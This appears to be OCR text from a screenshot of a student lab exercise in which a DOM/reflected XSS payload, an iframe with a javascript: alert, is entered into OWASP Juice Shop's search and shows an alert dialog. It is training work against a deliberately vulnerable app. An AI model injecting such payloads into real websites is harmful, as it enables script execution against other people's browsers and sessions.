 View Assessment
cs24-lab1/README.md at main · js
Simple Browser - cs24-lab1 [Codes
OWASP Juice Shop
https://fictional-space-acorn-5v4qx6645p7f74qr-3000.app.github.dev/#/search?q=<iframe%20src%3D"javascript:alert(%60xss%60)">
Chat
JS
OWASP Juice Shop
<iframe src="javascript:alert(`xss`)">
Account
Your Basket
6
EN
fictional-space-
acorn-5v4qx6645p7f74qr-3000.app.github.dev says
xss
OK
Search Results -
No results found
Try adjusting your search to find what you're looking for.
Items per page: 12
0 of 0
This website uses fruit cookies to ensure you get
the juiciest tracking experience. But me wait!
Me want it!